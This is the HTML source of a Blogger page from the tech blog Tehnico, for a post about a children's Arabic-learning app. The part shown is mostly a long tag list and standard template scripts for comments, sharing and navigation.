<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20Master%20Pro'>
VPN Master Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/vpn%20provider'>
vpn provider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VR%20Games'>
VR Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VR%20Store'>
VR Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vyral'>
Vyral
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WaitChek'>
WaitChek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wake%20Up%20Cry'>
Wake Up Cry
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wall%20Cat%20Run'>
Wall Cat Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wall%20Jumper'>
Wall Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallhab'>
Wallhab
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpaper'>
Wallpaper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpaper%20App'>
Wallpaper App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpapers'>
Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WandCam'>
WandCam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/War%20Game'>
War Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Watch%20Live%20TV%20%26%20Online%20Radio'>
Watch Live TV &amp; Online Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Watch%20Online%20Videos'>
Watch Online Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Way'>
Way
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wealth%20%26%20Wisdom%20Oracle%20Cards'>
Wealth &amp; Wisdom Oracle Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wealth%20Words'>
Wealth Words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weapons'>
Weapons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather'>
Weather
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather%20App'>
Weather App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather%20Around%20App'>
Weather Around App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weave.DPL'>
Weave.DPL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web'>
Web
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Browser'>
Web Browser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Design'>
Web Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Services'>
Web Services
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wedding'>
Wedding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wedgie%20Go'>
Wedgie Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weed%20Bubble%20Shooter'>
Weed Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weed%20Consumers'>
Weed Consumers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weedmenu'>
Weedmenu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weekly%20Hotel%20Deals'>
Weekly Hotel Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weight%20Loss'>
Weight Loss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weight%20Loss%20Tracker'>
Weight Loss Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weird%20Worldz'>
Weird Worldz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Well-being'>
Well-being
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WeSport'>
WeSport
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%20do%20i%20Eat%3F'>
What do i Eat?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%20the%20BLANK%3F%21'>
What the BLANK?!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%27s%20Poppin'>
What&#39;s Poppin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsApp'>
WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsStickers'>
WhatsStickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsThis'>
WhatsThis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/wheelCal'>
wheelCal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Where%20everyone%20is%20real'>
Where everyone is real
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Where%E2%80%99s%20My%20Dog'>
Where&#8217;s My Dog
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhisperMe'>
WhisperMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Whiteboard%20App'>
Whiteboard App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhizFolders'>
WhizFolders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Who%20Hack%20My%20Wifi%3F'>
Who Hack My Wifi?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhoChat%3F'>
WhoChat?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhoReact'>
WhoReact
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WIDIZ'>
WIDIZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WiFI'>
WiFI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wifi%20Analyzer'>
Wifi Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20Cherries%20Slot%20Machines'>
Wild Cherries Slot Machines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20West%20Faro'>
Wild West Faro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20Wheel'>
Wild Wheel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Win%20Bet'>
Win Bet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows'>
Windows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%2010'>
Windows 10
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/windows%207'>
windows 7
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%208'>
Windows 8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/windows%208.1'>
windows 8.1
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%20App'>
Windows App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%20phone'>
Windows phone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wine%20App'>
Wine App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WineNights'>
WineNights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wired'>
Wired
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wireless%20lighting'>
Wireless lighting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wishpoke'>
Wishpoke
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witch'>
Witch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witch%20Bird%20Pop%3A%20Bubble%20Shooter'>
Witch Bird Pop: Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witty%20Time%20Clock%20App'>
Witty Time Clock App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WIZT'>
WIZT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WMO%20%E2%80%93Global%20Free%20WiFi'>
WMO &#8211;Global Free WiFi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wokka%20Lokka'>
Wokka Lokka
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Women%20Weight%20Loss%20Workout'>
Women Weight Loss Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Dragons'>
Wonder Dragons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Knights'>
Wonder Knights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Wally'>
Wonder Wally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonderland'>
Wonderland
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Worchy%21'>
Worchy!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word'>
Word
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Finder'>
Word Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Game'>
Word Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Games'>
Word Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Puzzle'>
Word Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Ranch'>
Word Ranch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search'>
Word Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search%20Puzzle'>
Word Search Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search%20Puzzle%202'>
Word Search Puzzle 2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Stellar'>
Word Stellar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word-X'>
Word-X
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wordaholic'>
Wordaholic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WordPIN'>
WordPIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wordplay'>
Wordplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Words'>
Words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Work%20Opportunity'>
Work Opportunity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout'>
Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20App'>
Workout App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20Interval%20Timer'>
Workout Interval Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20plan'>
Workout plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Raotts%20Treasure%20Hunt'>
World Raotts Treasure Hunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Travel'>
World Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Traveler'>
World Traveler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WOW%20Trivia'>
WOW Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WowSox'>
WowSox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wrecking%20Ball'>
Wrecking Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wrench%20Professionals'>
Wrench Professionals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WRIO'>
WRIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xcube'>
Xcube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xcube%20Master'>
Xcube Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/XtayPro'>
XtayPro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xwin'>
Xwin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yago'>
Yago
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yatse'>
Yatse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yes%20or%20No'>
Yes or No
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yin%20yoga'>
Yin yoga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoga%20Nidra'>
Yoga Nidra
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoga%20Timer'>
Yoga Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoto'>
Yoto
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Young%20kids'>
Young kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Your%20Porter'>
Your Porter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Your%20Stuff'>
Your Stuff
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Youth'>
Youth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/YouTube'>
YouTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/YouVoice'>
YouVoice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zap%20Zap%20Math'>
Zap Zap Math
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zeb%20Zombie'>
Zeb Zombie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Block'>
Zen Block
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Shopping'>
Zen Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Sudoku'>
Zen Sudoku
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zero%20Mission'>
Zero Mission
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ZeusRewards'>
ZeusRewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ziiron'>
Ziiron
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Graveyard%3A%20Kill%20Frenzy'>
Zombie Graveyard: Kill Frenzy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Loop'>
Zombie Loop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Puncher'>
Zombie Puncher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20SkyKiller'>
Zombie SkyKiller
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie.io%20Madness'>
Zombie.io Madness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zoo%20Finder'>
Zoo Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zoomania'>
Zoomania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zurface'>
Zurface
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'securehealth';
var disqus_blogger_current_url = "https://www.tehnico.com/2021/02/help-your-kid-learn-arabic-through-fun.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.tehnico.com/2021/02/help-your-kid-learn-arabic-through-fun.html";
}
var disqus_blogger_homepage_url = "https://www.tehnico.com/";
var disqus_blogger_canonical_homepage_url = "https://www.tehnico.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Find Us On Facebook
</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/tehnicoo" data-tabs="" data-width="500" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tehnicoo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tehnicoo">Tehnico</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- BEGIN AddToAny for Blogger -->
<script type="text/template" class="blogger_addtoany_html">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
    <a class="a2a_button_facebook"></a>
    <a class="a2a_button_twitter"></a>
    <a class="a2a_button_google_plus"></a>
    <a class="a2a_button_pinterest"></a>
    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div>
</script>
<script async src="https://static.addtoany.com/js/blogger.js"></script>
<!-- END AddToAny for Blogger -->
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<!-- footer wrapper start -->
<aside id='bottombar'>
<div class='left section no-items section' id='left'></div>
<div class='center section tagcloud1 no-items section' id='center'></div>
<div class='right section no-items section' id='right'></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e74c3c;' target='_blank'>Blogger Templates</a>
</div>
<div class='footer-right'>
<div id='mycontent'></div>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<770){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=770){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});

$('#bottombar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,70);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4JgrgGm1USYRC6uwc87myX9Z2fKg:1768716215457';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2912144147004193896','//www.tehnico.com/2021/02/help-your-kid-learn-arabic-through-fun.html','2912144147004193896');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2912144147004193896', 'title': 'Tehnico', 'url': 'https://www.tehnico.com/2021/02/help-your-kid-learn-arabic-through-fun.html', 'canonicalUrl': 'https://www.tehnico.com/2021/02/help-your-kid-learn-arabic-through-fun.html', 'homepageUrl': 'https://www.tehnico.com/', 'searchUrl': 'https://www.tehnico.com/search', 'canonicalHomepageUrl': 'https://www.tehnico.com/', 'blogspotFaviconUrl': 'https://www.tehnico.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.tehnico.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tehnico - RSS\x22 href\x3d\x22https://www.tehnico.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2912144147004193896/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.tehnico.com/feeds/1272119107325657220/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2349968140516667', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1272119107325657220', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFZHGdwQqX9OjKhzXdByeS9vmH4wcwW_L5NX9tQgkR9118WoWrMUT8sZHzI3-k7Kfx4B0sZ-6K_o8oNhwGqEgCCVm3ErLth0moVVwReFP08DC9gWTQ_-rarxaOcsKCZHsRgCr0yggzwdk/s72-w640-c-h412/nimnim+slika.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFZHGdwQqX9OjKhzXdByeS9vmH4wcwW_L5NX9tQgkR9118WoWrMUT8sZHzI3-k7Kfx4B0sZ-6K_o8oNhwGqEgCCVm3ErLth0moVVwReFP08DC9gWTQ_-rarxaOcsKCZHsRgCr0yggzwdk/w640-h412/nimnim+slika.png', 'pageName': ' Help Your Kid Learn Arabic Through Fun and Play \u2013 Nimnim App ', 'pageTitle': 'Tehnico:  Help Your Kid Learn Arabic Through Fun and Play \u2013 Nimnim App ', 'metaDescription': ''}}, {'name': 'features', 'data': 